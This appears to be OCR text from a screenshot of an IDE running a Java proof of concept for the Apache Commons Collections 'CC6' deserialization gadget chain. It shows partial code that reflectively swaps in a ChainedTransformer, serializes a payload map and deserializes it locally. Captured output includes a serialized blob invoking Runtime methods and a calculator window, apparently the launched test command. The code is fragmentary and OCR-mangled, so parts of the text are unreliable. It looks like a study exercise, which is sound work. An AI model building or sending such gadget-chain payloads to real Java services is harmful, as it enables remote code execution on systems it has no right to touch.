 CC6.java
14 public class CC6 {
15 public static void main(String[] args) throws IllegalAccessException, NoSuchFieldException, IOException, ClassNotFoundException {
41
42 outerMap.remove( key: "keykey");
43
44 Field f = ChainedTransformer.class.getDeclaredField( name: "iTransformers");
45 f.setAccessible(true);
46 f.set(transformerChain, transformers);
47
48 //生成序列化字符串
49 ByteArrayOutputStream barr = new ByteArrayOutputStream();
50 ObjectOutputStream oos = new ObjectOutputStream(barr);
51 oos.writeObject(expMap);
52 oos.close();
53
54 //本地测试触发
55 System.out.println(barr);
56 ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
57 Object o = (Object)ois.readObject();
58 }
59 }
0
+/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run CC6
/Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java ...
objc[39630]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_65.jdk/Contents/Home/bin/java (0x104ee24c0) and /Library/Java/JavaVirt
sr java.util.HashMap ` F
iTransformerst-[Lorg/apache/commons/collections/Transformer;xpur-[Lorg.apache.commons.collections.Transformer;V*4 xp sr;org.apache.commons.collections.functors.
getRuntimeur [Ljava.lang.Class;Z xpt getMethoduq~ vr java.lang.String8z;B xpvq~ sq~ uq~ puq~ t invokeuq~ vr java.lang.Object
valuevaluex
Process finished with exit code 0